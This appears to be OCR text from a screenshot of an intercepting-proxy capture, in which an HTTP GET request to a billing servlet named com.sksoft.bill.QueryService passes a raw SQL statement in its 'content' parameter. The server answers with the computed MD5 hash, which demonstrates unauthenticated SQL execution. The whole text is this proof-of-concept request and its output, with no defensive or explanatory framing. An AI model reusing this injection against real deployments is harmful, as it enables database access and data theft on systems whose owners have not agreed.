 Request
Pretty Raw Hex
\n
1 GET /servlet/com.sksoft.bill.QueryService?service=query&content=
SELECT%20HashBytes('md5','NjTFtj4Q'); HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Maxthon/4.4.3.4000 Chrome/30.0.1599.101 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=GBK
6 Vary: Accept-Encoding
7
8 Connection: close
9
10 <?xml version="1.0" encoding="GBK"?>
<root>
<fields>
<f id="" dt="image" sz="16000"/>
</fields>
<data>
<r>
<d>
9c9131774edfa6d056b136fbfb687a02
</d>